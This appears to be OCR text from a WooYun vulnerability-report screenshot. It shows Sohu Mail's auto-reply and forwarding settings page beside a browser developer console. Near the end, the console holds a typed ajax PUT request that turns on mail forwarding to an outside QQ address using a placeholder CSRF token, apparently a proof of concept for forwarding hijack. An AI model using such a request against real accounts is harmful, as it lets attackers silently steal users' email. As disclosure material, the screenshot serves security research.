 闪电邮箱
收信 写信
未读邮件
收件箱
草稿箱
已发送
已删除
垃圾邮件
111
管理 | 密码锁
自动回复和转发设置 [返回选项首页]
自动回复: 打开 关闭
(打开本功能，当邮件到达时，系统将自动回复以下内容给发件人)
期限: 开始日期 2015 年 5 月 26 日 结束日期 2015 年 8 月 24 日
(自动回复的时间范围不能超过90天)
11
自动回复内容:
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> Preserve log
Mixed Content: The page at 'https://mail.sohu.com/bapp/174/main' was loaded over HTTPS, but requested an insecure script 'http://js.mail.sohu.com/webapp/js/fix_mall_alert.js'. This request has be
Mixed Content: The page at 'https://mail.sohu.com/bapp/174/main' was loaded over HTTPS, but requested an insecure script 'http://js.mail.sohu.com/webapp/js/fix_transpond_logged_in.js'. This reque
Uncaught SecurityError: Blocked a frame with origin "https://mail.sohu.com" from accessing a frame with origin "https://mail.sohu.com". The frame requesting access set "document.domain" to "sohu.
"document.domain" to the same value to allow access.
Failed to load resource: net::ERR_BLOCKED_BY_CLIENT
Uncaught ReferenceError: WelcomeAds is not defined
Failed to load resource: net::ERR_BLOCKED_BY_CLIENT
/deep/ combinator is deprecated. See https://www.chromestatus.com/features/6750456638341120 for more details.
Uncaught SecurityError: Blocked a frame with origin "https://mail.sohu.com" from accessing a frame with origin "null".  The frame requesting access has a protocol of "https", the frame being acce
of "data". Protocols must match.
Failed to load resource: net::ERR_BLOCKED_BY_CLIENT
Uncaught TypeError: Cannot read property 'document' of null
Failed to load resource: the server responded with a status of 502 (Bad Gateway)
Uncaught TypeError: Cannot read property 'nodeType' of null
GET https://vip.sohu.com/notify/174/mail?t=0 502 (Bad Gateway)
GET https://vip.sohu.com/notify/174/mail?t=0 502 (Bad Gateway)
$.ajax({
url: "1111",
data: {"autoreplyenable":"false","startyear":"2015","startmonth":"5","startmonth":"5","forwardenable":"true","forward":"77336@qq.com","_method":"put"},
type: "PUT",
beforeSend: function(xhr){xhr.setRequestHeader('X-CSRF-Token', "5555");},
success: function(data) {
alert(data);
}
});
Uncaught TypeError: $.ajax is not a function(…)
www.wooyun.org
Console Search Emulation Rendering